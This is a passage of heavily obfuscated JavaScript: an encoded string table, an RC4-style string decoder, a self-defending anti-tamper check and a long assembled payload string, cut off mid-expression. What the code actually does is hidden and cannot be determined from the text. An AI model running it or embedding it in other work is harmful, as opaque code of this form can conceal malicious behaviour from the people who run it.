WO/cHv4','WRetdSoZoq','BG84emkx','WPfuWO4mwW','AdywpSko','W5WZW4XZW44','yavpWRpdHa','WRWAnx1z','t17cImk+xq','W5XIgSkLW4C','WPX+W57dPru','rZTtBCk0','WQKYomo/oa','WQXCj8oVsq','WPJdJJbSW4e','CrTQWP7dGa','uXtdICktWPe','rJn1WPBdUW','v8oyWPZcMxm','W6H+v3lcNG','nCksDmkXbG','W79ikSkHW5m','gwP5jCoh','iSohWQXFjG','dCo5W5HPW4W','p8keW7LUW7C','WPLZEw3dKq','BSkrW4BdG8kv','WR5GrMFcRq','ANpcNh5V','WR8ukx1x','ocRdOCowkG','yc0DkmkE','WQXwi8oSxW','WP0kwG3dLa','eCoAW4RcPt0','u8omWO3cNg4','WQyVvH14','wIP0vmkV','F8kfW4hdHCkd','DYmhkmkl','WPtcTsv8Aa','W6awW4C1WPO','lSoBWR9ska','bhHKpSol','WPNcHSk5W7yq','WQHcuM/cIW','WQRcQIvdzq','z8ozW6ZcR8kV','WOtdLIb3W6i','WPmSe8omW4a','utH/tSk4','W7rpWRRdH8oq','vmkeuCoRCG','CsTlkmoJ','bg46A04','WOSWpLbo','W6r+WRJdLCoo','kSkBW5yqWOK','WO4IBYBdOq','zw7cJCkKBa','W7PokCk3W5q','W7rGWQddGCox','tLpcUCkBzW','qq03WPZdOa','bh5smmo5','WP5BWP8Ara','eCkWq8k/fG','bLFcGCoDDa','nmoSFebB','W5z9uMdcJW','WPHeWR3cGMy','WP5bWQBcHNW','WPpdLJmFkW','C0jprCoc','WOibww7dRW','WOfMtvddIa','vIT4WO3dJa','WOFdMLTLW7q','smolWRBcQKi','BdjCpmoH','vZe/o8kS','AvpcN8k/wW','wCoQW4NcHmky','gSo6aIPu','WPpdSt0upq','W4LGlmokW70','rSolWONcRmkV','kCkbW7nTW6O','ECoNeeldHW','DrhdRmo7W6C','n8kKW4SvWQO','fSkOWR97','W5rlb8kTW5e','WPJdMJ91W78','wMtdKmkfWO4','cCotWQnEnW','kmouW64UW40','WRv6vuddLq','WQKaWQK2W7K','gmoOfsja','W5jlW4JdI8ou','WQ0xjNXu','vXW9m8k6','e8oWft1f','tKmxW4q2','xIu0j8k+','xL/cOCkpDq','WR1UlCobwG','qCo9zcddMa','WQxdTdbTW6y','WQjDBMldIa','fw99j8oh','ncqyF8kj','b8kJW6urWRq','dSkAW6uQWQS','qmo8EG3dNq','z3hdJ8kdWQy','k8ojW5bGWQS','ycaECve','lSkWC8kCla','ghPUmmoi','EmkaW53dJSk0','WOPJsWVdIW','E23cNfTN','WQySzY7dIG','vHtdJmkEWPy','WOldLZHKW5m','WRxcQrzfrq','qCkMW4hdQSkE','WOVcMSkQW60c','yXDqiSoI','W47cRcH7tq','DWLFWQJdJG','r8oIWRBcTg8','WPb+iCooxq','W481W652W6a','DmozWR7cT2q','qWJdOCoDW44','W6Xii8kGW4y','axRcHCkDdW','WOxcIcL9CG','WPBdIIKAjW','WPtcGmkRW6SC','rqvRBCkl','WRNcIWrQpq','W7OfW40/WPe','WRFcTIH0sq','WRS5utJdHa','W6ibW5BcIM0','qIaHlSkG','WRjbs0hdPG','kLdcHmk8wq','WObhWOmtwG','BqO2i8of','C2pcN3jT','ySoCW4BcLSk5','W7bxiWBcQG','WOiiwrNdNq','WQJcGdvYDa','lmkpW75TW7S','Fg1XWRBdOa','eCkFW7iqWOC','rCoHWPtcNNq','ogjMfmoc','CHSlhmk4','W4uWW4P4W4S','wmoHzZBdHW','W5uRW6jIW6G','v8kmwmo2sq','qu7cOmkfDq','nmooWQPvnq','WQzru1ZcQG','WRrqyeJcQq','W7PWhCkRW5e','WQfJWQKYwW','WONcH8kmW4i9','eSkLW4e+WQC','WRL2su3dQa','W6aaW5eLWOS','nmolWQDgiG','WP54WOdcHuq','lN7dJmoBuq','W5H2iCkLWRa','tHtdUmoCW5a','pej6imk/','rSofWPZcIwm','wSo5Fr7dNa','rSovBGxdGq','W5WQW4TGW50','W7SSW514W5i','E2hcI1rZ','W6ahW5pcHNW','W6XsB2lcTG','W7ymW53cL3u','WPjlWRRcHwi','texcV8kdBa','xLnSnCk5','pCkcWO9qeG','jmkzz8kWfW','uSkluSofxG','xtXJwSkJ','aGZdTSoMcq','gSkwWP1plW','WOTeWQGsBq','WQRcPmkp','b8oIW7yXWOi','y8omWRJcTq0','umoYCttdGG','wMnvBSky','hCkcWP1RgG','BCk7WPddTN0','rWJdUCoZW6C','tZPnkCoK','dmorW57cMYi','smoYWPNcRL8','ycXEWRxdOq','ivJcP8o5Cq','AZavELe','W4epW4yVW6C','WR5haSoJCa','dSoUW5LvWQ4','WO0wouzV','tCoErIddNa','B8omW7tcTCk/','W44RjCk1W5m','WQKyl3Hv','W6eBW4pcHxO','sLZcOSk2dq','WQ9HzmoXlq','wGjIBmkg','W70BW4WXWPu','W7rsD2ZcJa','W5GIW5XNW4O','EqXoWQFdJa','WQ5bWONcUf8','WOpcIH91va','teFcOCkAzW','WOCltGNdLa','WRbMv1/dKW','xsVdQSoKWQy','WQOcd8oIpW','omkDC8kXba','WPzokvZdOa','f8oOW41RWOG','wCo0BsxdJa','WOuid2nf','EJZdGmkLWO0','DmoLWQtcRa','D8keuSo4mW','w3dcRh1W','veGDW5iZ','WRGjpN1g','nvtcSmoHuW','EYufk8ka','eCoTW6xdQmku','gSkMWQ9dkG','W6LzD3JcOW','vmocWOdcLw4','exLZmmoi','W7ubW5aZWPi','WQuJsXlcOG','gmk2tmkunq','aHpcVCoxdW','lSotWQTBiG','WO7dKHrpW5W','rCoZzGNdUG','WRWJpKD1','nf5hA0e','r8o4WQpdR8kl','W6yJW5OaWOS','WPZdHdLSW6e','W54IW515W7e','kmonWR9ElW','W63cHCkMW6OW','WReiWQaIW78','W6iGW6pcTvu','WOmgqW3dHW','zSoGtchdMa','zbVdOmo8W6C','wbOzd8kh','agZcImk+kG','WO1qWQdcMx0','WQpdVbH3W7a','nSohWRrdiW','s1iDW4qP','yeiJnmkE','pmkvWO1kcq','eSoDW4tcKJW','tIf+smkN','zcKgDK8','xW93z8kb','fmotW5JcJZm','bSoHhtrd','qCocWPpcGxW','adhcL8o7Ba','cmo/W5LxWRC','WRBdKbHQW6G','xSoNytZdHq','uaxdISkoWPe','dqddNSoTgq','xsj1wSkL','tsuCyfm','W6yzW44UWOi','WOrBWRtcGMK','xXaFjCk1','f8orW40sW6m','vKi+eSoH','WRhcOSkpW4q','BepcNhbx','FIjsBCkj','WQDMwfZdGq','WPpdOsyEcq','imkQWOnyaa','BCktW4ldJSkz','WO/cGmkLW6ye','AcijBuu','W500W4LXW4W','uIbqC8kJ','r18oW5a3','CmoFW7/cT8k7','WQOCzXpdNa','As5/Bmku','hKDsa8oI','dCoZbcvh','rcD3smkW','WR5IhmoRsW','Eg7cH3jK','iSkgzSkQdG','WQ9+WQNcULW','W7PgWQtdH8o2','vqtdQmoFW7a','W4m0W7qzW5y','pmkEWOTofW','b8kur8kbnW','xrpdJmkAWPW','uHxdICkbWP8','WOBcJmkVW6ah','EW4kb8kM','WOpcSrPzAq','kc7dOCo2aW','BGfBWPBdPq','CvabW5ir','BILoimo+','WRfkpmo0va','fCodW5NcMJu','pxW6E2K','WRnjWQ/cUqS','W7XsWQ8Vta','W6HktN7cRW','WQTIw13dIG','WQ3cSCkMW4ua','F8krW4/dHSkd','W7uiW4VcGgS','WQCtlh1r','WRpcRH5xra','W5VdIWHgqq','ihFcJCoEyq','m3LEDNq','W6LIWRVdNCoi','WPearXBdJW','W7bWWQldKmol','b8oBW57cMY4','DCoswttdOq','zGbidSo0','amo6WP1JkW','u8o5W5zRW4O','BYWhB14','W5HeWRRdKCoS','WQvBcCoUqa','qWn4A8kE','FmkQtSo0wq','k8oDW4GwW6m','vdG6hmkb','e8kgW5aLWRC','rtTXkmoh','WRNcRqjzqW','pSk4W7DmW5m','tsG5A3G','xmoGzItdNa','W7T9uMlcIG','ue4ToSkU','qZqLpSk8','rf4CW5WQ','W4a1W4vTW5i','wt0BW501','yrFdUSoLW7a','BW4sb8kE','WQK0l8ozoG','jtRdMSoZdW','BXddRSo/W6C','rd3dGSk+qa','Dc4IWQNdIW','WRiYlh5v','CXPRb8kI','dSknW6K/WQi','WQSBgCoVkW','WRqPamoBhG','o8kgWO1icq','WR10WQKbFG','i8kDWOjhcq','WOXUF2tcQa','cCkBW646WQq','WQbMrLZdGq','EZGflSkx','amk7r8ksfq','AwlcICkxwW','uSoqxZBdGG','mNrrC3K','WOHDWOKiwa','F8kgW4ldHCkw','gmkpW6CPWQ8','WP97WQhdHmo7','omo4csrE','EWLbWRhdHa','DY8njmkw','WQ/dHrGDdq','W6nSWQhdL8on','W6j/WQpdMCkJ','W5rcn8kjW5W','lL7cQCo9xW','W7jsvmokW7O','mN1AAga','fCk/ymk/iG','W4PVCuVcQq','rI15ESkZ','mCkoWP9ugG','E8o+eKb6','vmowWP3cK3C','W6SRjCkWW7O','sCorWOpcNwe','CtSFweu','WQG3n1PO','FbmJlCks','WPSgrXRdIW','WQCei3Xu','v0qCW5u6','Bg8hW5CS','WRDDp8oXwG','W70dW5hcKxK','W7mcW4NcKN8','WQ4lWQOWW6e','amoTW4zCWQG','WRzTtLddPG','jmoTbuxdQa','uLhcOmkBEW','vXpdN8kFWOm','FmoJWRjcWRu','W6HUWQhdMmoj','WQ/cIYj2zq','jCkvWOTBfG','bCobW5W9W4i','vaqcn8k/','sduzCf0','exLOi8oZ','jCkbWPnBeW','WO8meSoKoa','CHFdVmoNW7C','W7ebnKZcIG','wW9LESkv','WOfcWOqnuG','CSoZWP/dTMi','EfDmd8oo','CcnaC8k9','u8o1yZ7dJq','WRyjaCoLkq','WOT+WOdcTvW','xI7dKmknp8oSBNGPiZZcR10','wWb5hSk7','FaFdL8kbWOa','tSk0umoPra','WQrVsLFdLW','te0zW5Sr','W5K1W4y9WQW','rSoUW4NcRmkN','xCkqtCo4wq','vui0o8k1','uXldLCkVWP0','reFcU8kaBG','W5iSW4HXW4a','xCoEEdNdKG','W5eFW5pcULy','imkisCoRva','AbyeumkHWPnQWO/dKvfGW6a','g8kGW7zgW6u','CZ8nomkx','W55XuhJcOW','WPnHb8kVW5C','DYW2kSo0','WOzfWQmMsW','BsJdMSo1W6a','WRqFWQSIW60','WO3cImkgW5yj','W6TRw3dcJW','jCoDW5WZW7O','W6jVWRVdMmos','ACozW7nOW50','ACoIW59GWQ0','CIuhC0W','bSo3W4vpWRe','q8o+EtxdLq','ySojW6pcUSkU','kdmMkmoA','pSkxWO9beq','fCkhW6K1WRu','W59bve/dRq','suVcQSkzrG','dvdcUmkweq','gmkMWRHNdW','WReyb8oNpG','WPf0yh/cRa','lIJdLCotpW','jCkFW6fQW6y','wSkstmo9xG','AZ3cPCo4za','oCkGv8kAnq','h2PYkCoa','W7eUW4tcKw8','WRLIWRZcGKq','c8oNWPL5nG','buRcUmkFlq','gmoWWRZcS8oJC1WWWPVdPSojqq','uWTWBmkm','tNtcTCkZwG','bCofW4OEW6C','bCoYW5TlWQS','zSoBWRZcK1u','WOvCWOeVrG','vgdcR29d','WR9AwNBdTq','C8kaDmoMsq','l2FcV8kPiq','p8kdACk9lW','jGq6FNu','rdaLnSkU','W6WHW5OoWRq','gfTXE1K','WPldLc90W70','tZeexei','jmkcDCkGcG','t14bW4m+','W6yyW4VcMMi','wYGcmCkT','WRCkWQ0/W7G','jf7dJmosqq','vmk7W7NcUum','wSkOvSoWEG','ybPwWRJdGG'];function _0x6566670d(a,b){a=a-0x12a;var c=_0x6566670c[a];if(_0x6566670d['AmKIAd']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6566670d['anIllw']=h,_0x6566670d['KgympQ']={},_0x6566670d['AmKIAd']=!![];}var e=_0x6566670c[0x0],f=a+e,g=_0x6566670d['KgympQ'][f];if(g===undefined){if(_0x6566670d['jaVoph']===undefined){var i=function(j){this['rTUadW']=j,this['EEWakz']=[0x1,0x0,0x0],this['YRraVr']=function(){return'newState';},this['RHQGCk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RrlSxE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['LQYKge']=function(){var j=new RegExp(this['RHQGCk']+this['RrlSxE']),k=j['test'](this['YRraVr']['toString']())?--this['EEWakz'][0x1]:--this['EEWakz'][0x0];return this['TieRqg'](k);},i['prototype']['TieRqg']=function(j){if(!Boolean(~j))return j;return this['SGLuQI'](this['rTUadW']);},i['prototype']['SGLuQI']=function(j){for(var k=0x0,l=this['EEWakz']['length'];k<l;k++){this['EEWakz']['push'](Math['round'](Math['random']())),l=this['EEWakz']['length'];}return j(this['EEWakz'][0x0]);},new i(_0x6566670d)['LQYKge'](),_0x6566670d['jaVoph']=!![];}c=_0x6566670d['anIllw'](c,b),_0x6566670d['KgympQ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x6566670d;while(!![]){try{var c=parseInt(U(0x25c,'Yqbh'))*parseInt(U(0x856,'2QCx'))+parseInt(U(0xdd4,'31]f'))+-parseInt(U(0x7c6,'VR9n'))*parseInt(U(0x544,'N$hk'))+-parseInt(U(0xbbb,'5Oem'))*-parseInt(U(0x5a7,'mQpI'))+-parseInt(U(0xe8f,'4LFE'))+parseInt(U(0xb4e,'uZhu'))*-parseInt(U(0x1bd,'TJkN'))+-parseInt(U(0xe0a,'OiRT'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6566670c,0x8a011),!function(){var V=_0x6566670d,c={};c[V(0x4e7,'TJkN')]=function(w,z){return w<z;},c[V(0x986,'HCci')]=function(w,z){return w!==z;},c[V(0xf15,'YAAG')]=function(w,z){return w===z;},c[V(0xf2d,')k5#')]=function(w,z){return w+z;},c[V(0x66a,'t16)')]=function(w,z){return w*z;},c[V(0x6f7,'rNJ2')]=function(w,z){return w-z;},c[V(0x8fb,'Yqbh')]=function(w,z){return w!==z;},c[V(0x563,')k5#')]=function(w,z){return w===z;},c[V(0x1c9,'Ce#p')]=function(w,x,y,z,F,I,J,N,P,R,T){return w(x,y,z,F,I,J,N,P,R,T);},c[V(0xa49,'uZhu')]=function(w,z){return w||z;},c[V(0xd4b,'8^fd')]=function(w,x){return w(x);},c[V(0xb4f,'Z52F')]=function(w){return w();},c[V(0x611,'8^fd')]=function(w,x,y,z,F,I,J,N){return w(x,y,z,F,I,J,N);},c[V(0x33c,'#Lc4')]=function(w,z){return w!==z;},c[V(0x98a,'rNJ2')]=function(w,z){return w!==z;},c[V(0x27c,'iD5y')]=function(w,z){return w!==z;},c[V(0xe9c,'9VSD')]=function(w,z){return w!==z;},c[V(0x97b,'z9dl')]=function(w,z){return w!==z;},c[V(0x766,'31]f')]=function(w,x,y,z,F,I,J){return w(x,y,z,F,I,J);},c[V(0x652,'e0gx')]=function(w){return w();},c[V(0x7c4,'WKoi')]=function(w,x,y,z,F,I,J){return w(x,y,z,F,I,J);},c[V(0xfa1,'31]f')]=function(w,x,y,z,F){return w(x,y,z,F);},c[V(0xa19,'Ep%I')]=V(0xe21,'31]f')+V(0xbe5,'!FKh')+V(0x28e,'4LFE')+V(0xaf6,'rpeA')+V(0x88b,'ZzDJ')+V(0xdbc,'VR9n')+V(0xe2c,'OiRT')+V(0x728,'9*z0')+V(0x49e,'07c[')+V(0x796,'RxPH')+V(0xf63,'$TMs')+V(0x203,'rNJ2')+V(0x7cd,'RxPH')+V(0x49c,'YAAG')+V(0x255,'Hmyy')+V(0xd3f,'Ep%I')+V(0x47f,'t16)')+V(0xf45,'OiRT')+V(0x38f,'#Lc4')+V(0x841,'HCci')+V(0xc60,'N$hk')+V(0xa6a,'9VSD')+V(0x928,'Ce#p')+V(0xaf5,'^5Ay')+V(0x47d,'#Lc4')+V(0x218,'8^fd')+V(0xf3b,'p[f%')+V(0x32b,')k5#')+V(0x4b3,'N$hk')+V(0xe63,'t16)')+V(0xadf,'p[f%')+V(0x3d7,'Ep%I')+V(0x4cc,'Ce#p')+V(0xe4e,'9SIf')+V(0x678,'ZzDJ')+V(0x158,'%ppe')+V(0xe4c,'^5Ay')+V(0x20f,'V04#')+V(0x74b,'t16)')+V(0xf2e,'mQpI')+V(0xcb7,'31]f')+V(0x198,'YAAG')+V(0x9d1,'4H7V')+V(0x7b1,'4H7V')+V(0x5ef,'rpeA')+V(0x2f7,'8^fd')+V(0x9d0,'t16)')+V(0x73a,'9*z0')+V(0x573,'Hmyy')+V(0xbdc,'WKoi')+V(0xb9a,'Hmyy')+V(0xd13,'0!Dv')+V(0x19b,'2QCx')+V(0xf8a,'Hmyy')+V(0x250,'9SIf')+V(0x9be,'rNJ2')+V(0xe3a,'Ep%I')+V(0x620,'o!de')+V(0xb82,'9SIf')+V(0xc99,'#Lc4')+V(0xca2,'$TMs')+V(0x5ba,'8^fd')+V(0x363,'8^fd')+V(0x29b,'G%Zv')+V(0xef5,'p[f%')+V(0xbd1,'t16)')+V(0x6eb,'14tt')+V(0xa6d,'uZhu')+V(0xdda,'Z52F')+V(0x1c3,'%ppe')+V(0x9d5,'(W]r')+V(0xccf,'4LFE')+V(0x1cb,'Ce#p')+V(0xcb6,'WKoi')+V(0x5a5,'31]f')+V(0xfb4,'4LFE')+V(0x9a1,'z9dl')+V(0x8ba,'ul[F')+V(0x89d,'t16)')+V(0xab3,'07c[')+V(0x5ad,'G%Zv')+V(0x936,'RxPH')+V(0xa03,'8^fd')+V(0x8b5,'mQpI')+V(0x36b,'rpeA')+V(0xed9,'9*z0')+V(0xaaf,'iD5y')+V(0xda9,'t16)')+V(0x60d,'14tt')+V(0x572,'#Lc4')+V(0xdf1,'j932')+V(0xf60,'Z52F')+V(0x12b,'N$hk')+V(0x8ed,'8^fd')+V(0x974,'9*z0')+V(0x6c0,'rpeA')+V(0x2e2,'%ppe')+V(0x660,'RxPH')+V(0x4d8,'z9dl')+V(0xc44,'ul[F')+V(0x560,'p[f%')+V(0xd89,'$TMs')+V(0x6e9,'4H7V')+V(0x12f,'%ppe')+V(0x2d0,'rpeA')+V(0xbc1,'j932')+V(0x802,'!FKh')+V(0xabe,'e0gx')+V(0xdc4,'V04#')+V(0xb9c,'o!de')+V(0x62c,'%ppe')+V(0xe6d,'j932')+V(0x497,'U#H]')+V(0x412,'uZhu')+V(0x8b9,'RxPH')+V(0xb5c,'8^fd')+V(0xb0b,'$TMs')+V(0x8be,'RxPH')+V(0x2b5,'LgKQ')+V(0x2a6,'WKoi')+V(0x9b3,'07c[')+V(0x846,'uZhu')+V(0x86c,'2QCx')+V(0xb7c,'rpeA')+V(0x6d0,'j932')+V(0x6e7,'8^fd')+V(0xaa7,'!#WY')+V(0xc0a,'RxPH')+V(0x480,'mQpI')+V(0x2a7,'9VSD')+V(0x1a1,'TJkN')+V(0xc8a,'14tt')+V(0x976,'U#H]')+V(0x27b,'LgKQ')+V(0x6c6,'Hmyy')+V(0xd74,'p[f%')+V(0xb4b,'N$hk')+V(0x269,'mQpI')+V(0x814,'$TMs')+V(0x96c,'WKoi')+V(0xd76,'5Oem')+V(0x8d9,'#Lc4')+V(0x2bc,'G%Zv')+V(0x98e,'ZzDJ')+V(0x296,'!FKh')+V(0x6f3,'OiRT')+V(0x79d,'RxPH')+V(0x328,'e0gx')+V(0x77a,'z9dl')+V(0x7fc,'31]f')+V(0x459,'j932')+V(0xdae,'RxPH')+V(0x3e9,'j932')+V(0x736,'4LFE')+V(0xa72,'Yqbh')+V(0x630,'WKoi')+V(0x33b,'Yqbh')+V(0x921,'(W]r')+V(0xdcf,'iD5y')+V(0xea3,'2QCx')+V(0x733,'j932')+V(0x67b,'ZzDJ')+V(0xd5b,'Yqbh')+V(0x51f,'z9dl')+V(0xf82,'U#H]')+V(0xdef,'V04#')+V(0x429,'LgKQ')+V(0xf68,'14tt')+V(0x440,'j932')+V(0xb12,'2QCx')+V(0x989,'rpeA')+V(0xbc0,'WKoi')+V(0x9fb,'OiRT')+V(0x845,'Yqbh')+V(0x566,'!FKh')+V(0xb59,'OiRT')+V(0x8f8,'p[f%')+V(0xb3f,'OiRT')+V(0x7e5,'TJkN')+V(0x9f5,'VR9n')+V(0xbe0,'j932')+V(0x211,'%ppe')+V(0x332,'uZhu')+V(0xf4d,'9SIf')+V(0x8eb,'t16)')+V(0x71a,'9*z0')+V(0xc0d,'^5Ay')+V(0x9c8,'TJkN')+V(0x2e5,'8^fd')+V(0xcba,'o!de')+V(0xc8b,'U#H]')+V(0xe48,'9VSD')+V(0xc00,'YAAG')+V(0xd0a,'rpeA')+V(0xf10,'$TMs')+V(0x86d,'%ppe')+V(0x836,'U#H]')+V(0xb4c,'HCci')+V(0xd65,'TJkN')+V(0x590,'rNJ2')+(V(0xa78,'9SIf')+V(0x1e3,'U#H]')+V(0xb8e,'VR9n')+V(0x51c,'Z52F')+V(0x661,'#Lc4')+V(0x589,'$TMs')+V(0x2ce,'rNJ2')+V(0xa8d,'mQpI')+V(0x6a9,'5Oem')+V(0x6b6,'rpeA')+V(0xe39,'HCci')+V(0xcf5,'j932')+V(0xd1a,'#Lc4')+V(0x822,'8^fd')+V(0xbae,'e0gx')+V(0xc42,'o!de')+V(0x825,'iD5y')+V(0x430,'9SIf')+V(0xf40,'Hmyy')+V(0x3f5,'ZzDJ')+V(0x7be,'Z52F')+V(0xb53,'^5Ay')+V(0x1f8,'z9dl')+V(0xbce,'V04#')+V(0x686,'31]f')+V(0x618,'U#H]')+V(0xf92,'ul[F')+V(0x9cc,'!FKh')+V(0x358,'VR9n')+V(0x777,'V04#')+V(0x12e,'HCci')+V(0xe06,'9VSD')+V(0xfc3,'YAAG')+V(0x14f,'e0gx')+V(0x4a5,'z9dl')+V(0x9fe,'Yqbh')+V(0x888,'o!de')+V(0x92e,'TJkN')+V(0xe59,'t16)')+V(0xeec,'o!de')+V(0x7f2,'RxPH')+V(0x5c6,'Ce#p')+V(0x3f6,'iD5y')+V(0xefa,'WKoi')+V(0x7c0,'G%Zv')+V(0xded,'0!Dv')+V(0x5e0,'N$hk')+V(0x59f,'Z52F')+V(0x3b0,'rNJ2')+V(0xb10,'TJkN')+V(0xfe8,'RxPH')+V(0x4f2,'N$hk')+V(0x231,'$TMs')+V(0x607,'31]f')+V(0xf4c,'V04#')+V(0x54c,'Yqbh')+V(0xa7e,'OiRT')+V(0xc9e,'t16)')+V(0xfe6,'G%Zv')+V(0xc62,'V04#')+V(0x4b2,'4LFE')+V(0x3d0,'G%Zv')+V(0xb81,'Hmyy')+V(0x9f2,'Ce#p')+V(0xb42,'e0gx')+V(0xc88,'%ppe')+V(0xabb,'0!Dv')+V(0xdd5,'uZhu')+V(0x194,'%ppe')+V(0xa0d,'$TMs')+V(0x9bd,'iD5y')+V(0x93a,'j932')+V(0xcd0,'14tt')+V(0x868,'HCci')+V(0x9b9,'Yqbh')+V(0x1e5,'9SIf')+V(0xdb0,'rNJ2')+V(0xc84,'iD5y')+V(0x304,'Hmyy')+V(0xa81,'4H7V')+V(0x605,'#Lc4')+V(0xc61,'mQpI')+V(0x760,'o!de')+V(0x3be,'RxPH')+V(0x87d,'ZzDJ')+V(0xc03,'uZhu')+V(0x803,'31]f')+V(0xe8b,'p[f%')+V(0x5b9,'Hmyy')+V(0x74e,'%ppe')+V(0x8f1,'Z52F')+V(0x724,'Yqbh')+V(0xe25,'N$hk')+V(0x6de,'N$hk')+V(0xbee,'(W]r')+V(0x2c0,'07c[')+V(0xac9,'ul[F')+V(0xcd6,'iD5y')+V(0x942,'LgKQ')+V(0xb2a,'z9dl')+V(0x156,'ul[F')+V(0xdb1,'(W]r')+V(0xcb8,'RxPH')+V(0xf3c,'07c[')+V(0xb9e,'ul[F')+V(0x463,'4H7V')+V(0x1d9,'z9dl')+V(0x4cd,'OiRT')+V(0xa84,'0!Dv')+V(0x26e,'U#H]')+V(0xf24,'uZhu')+V(0x8d0,'!#WY')+V(0x3c0,'Ce#p')+V(0xf9e,')k5#')+V(0x7d4,'Z52F')+V(0x7d5,'%ppe')+V(0x617,'9SIf')+V(0x1ca,'Hmyy')+V(0x475,'z9dl')+V(0x33f,'9*z0')+V(0xab8,'9SIf')+V(0x134,'Hmyy')+V(0x26f,'5Oem')+V(0x3b5,'Z52F')+V(0x89a,'9SIf')+V(0xcdd,'%ppe')+V(0xe57,'TJkN')+V(0x542,'p[f%')+V(0x4c5,'4H7V')+V(0x447,')k5#')+V(0x132,'TJkN')+V(0xac2,'!FKh')+V(0xfd9,'Yqbh')+V(0x9aa,'Ep%I')+V(0x882,'9VSD')+V(0xc45,'31]f')+V(0x2fd,'8^fd')+V(0xbfb,'0!Dv')+V(0xdd7,'p[f%')+V(0x261,'^5Ay')+V(0xbbc,'WKoi')+V(0x675,'uZhu')+V(0x3c2,'Yqbh')+V(0x2f3,'2QCx')+V(0xf9f,'4LFE')+V(0x170,'LgKQ')+V(0xf3a,'t16)')+V(0x420,'V04#')+V(0x4ae,'N$hk')+V(0x252,'!#WY')+V(0x809,'07c[')+V(0x2bb,'0!Dv')+V(0x4ad,'4LFE')+V(0xd1c,'rpeA')+V(0x395,'j932')+V(0x40d,'Ce#p')+V(0x3db,')k5#')+V(0x520,'VR9n')+V(0xc01,'WKoi')+V(0x565,'G%Zv')+V(0x55a,'Ep%I')+V(0x684,'9*z0')+V(0xada,'YAAG')+V(0xce5,'#Lc4')+V(0xb9f,'2QCx')+V(0xe45,'VR9n')+V(0x72e,'N$hk')+V(0x3dd,'(W]r')+V(0x553,'rNJ2')+V(0x53b,'z9dl')+V(0x727,'V04#')+V(0x39c,'V04#')+V(0x722,'Z52F')+V(0x60a,'OiRT')+V(0x548,'YAAG')+V(0xeba,'9*z0')+V(0x49a,'!FKh')+V(0x2b4,'Ce#p')+V(0xe7e,'p[f%')+V(0x17e,'!#WY')+V(0x6ec,'TJkN')+V(0x278,'^5Ay')+V(0x930,'ul[F')+V(0x225,'^5Ay')+V(0x351,'%ppe')+V(0xefe,'iD5y')+V(0x1ff,'(W]r')+V(0x857,'2QCx')+V(0x1a4,'U#H]')+V(0xe09,'#Lc4')+V(0xa39,'YAAG')+V(0x382,'N$hk')+V(0x1cf,'HCci')+V(0xb5a,'14tt')+V(0xc34,'Ep%I')+V(0x68b,'VR9n')+V(0xeeb,'$TMs')+V(0xe42,'TJkN')+V(0x246,'#Lc4')+V(0xcfb,'9*z0'))+(V(0x3a9,'iD5y')+V(0x7e3,'G%Zv')+V(0xbd0,'!#WY')+V(0xa97,'4LFE')+V(0xc5a,'!#WY')+V(0x78d,'rNJ2')+V(0x65b,'8^fd')+V(0xd4c,'U#H]')+V(0x224,'07c[')+V(0xf58,'uZhu')+V(0xe91,'4H7V')+V(0x6bb,'VR9n')+V(0x994,'RxPH')+V(0x697,'9*z0')+V(0xf2f,'j932')+V(0x840,'uZhu')+V(0x2a4,'e0gx')+V(0x210,'V04#')+V(0x266,'07c[')+V(0xda3,'8^fd')+V(0xd1f,'uZhu')+V(0xed5,'07c[')+V(0x448,'2QCx')+V(0x1f0,'(W]r')+V(0xee4,'!#WY')+V(0x614,'e0gx')+V(0xace,'N$hk')+V(0x428,'Z52F')+V(0x315,'$TMs')+V(0xacc,'G%Zv')+V(0x367,'%ppe')+V(0x99e,'e0gx')+V(0x237,'14tt')+V(0x466,'(W]r')+V(0x4f5,'mQpI')+V(0xa4f,'!FKh')+V(0xdb2,'5Oem')+V(0xfac,'HCci')+V(0x69f,'ul[F')+V(0x9bc,'RxPH')+V(0x19d,'2QCx')+V(0x28a,'#Lc4')+V(0x7ff,'#Lc4')+V(0x897,'LgKQ')+V(0x93c,'mQpI')+V(0xcf7,'(W]r')+V(0x504,'RxPH')+V(0xd39,'e0gx')+V(0x7cf,'14tt')+V(0xc9d,'4H7V')+V(0xeee,'9*z0')+V(0xb2d,'Ce#p')+V(0x705,'4LFE')+V(0x3b6,'Ep%I')+V(0xbe4,'0!Dv')+V(0xcaf,'RxPH')+V(0x43e,'Z52F')+V(0x31d,'TJkN')+V(0x88c,'Hmyy')+V(0x361,'31]f')+V(0x2b3,'14tt')+V(0xe71,'j932')+V(0x1a8,'p[f%')+V(0xc68,'5Oem')+V(0x319,'$TMs')+V(0xaf1,'4H7V')+V(0x485,'o!de')+V(0x5d5,'14tt')+V(0x283,')k5#')+V(0x66d,'Ep%I')+V(0x1e4,'^5Ay')+V(0xc76,'N$hk')+V(0x7f5,'G%Zv')+V(0x594,'p[f%')+V(0xde2,'9VSD')+V(0xe1f,'uZhu')+V(0x50e,'ZzDJ')+V(0x421,'HCci')+V(0x4f0,'z9dl')+V(0x8aa,'OiRT')+V(0xfbb,'!FKh')+V(0x98d,'N$hk')+V(0x14d,'Yqbh')+V(0xea4,'Z52F')+V(0xbd7,'8^fd')+V(0x581,'G%Zv')+V(0x670,'